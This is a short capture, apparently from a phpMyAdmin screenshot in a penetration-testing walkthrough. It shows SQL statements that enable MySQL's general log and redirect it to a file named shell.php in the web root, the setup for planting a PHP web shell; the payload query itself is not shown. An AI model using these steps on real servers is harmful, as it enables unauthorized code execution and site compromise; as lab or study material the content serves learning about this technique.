 Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0002 seconds.)
SET GLOBAL general_log='on'
[Edit inline] [ Edit ] [ Create PHP code ]
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0087 seconds.)
SET GLOBAL general_log_file='C:/phpstudy_pro/WWW/shell.php'
[Edit inline] [ Edit ] [ Create PHP code ]